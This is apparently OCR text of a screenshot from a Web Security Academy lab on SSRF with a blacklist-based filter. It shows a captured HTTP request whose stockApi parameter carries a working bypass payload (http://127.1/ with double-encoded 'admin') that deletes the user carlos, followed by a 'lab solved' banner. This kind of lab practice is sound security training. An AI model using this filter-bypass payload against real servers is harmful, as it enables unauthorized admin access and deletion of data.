 1 POST /product/stock HTTP/2
2 Host: 0a6100f704e9a80b81c90703004a0060.web-security-academy.net
3 Cookie: session=paqZiyPTHEtj5J6XTkpmSNCU6mO2MAFO
4 Content-Length: 90
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6100f704e9a80b81c90703004a0060.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6100f704e9a80b81c90703004a0060.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos
Web Security
Academy
SSRF with blacklist-
based input filter
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available if logged in as an administrator, or if requested from loopback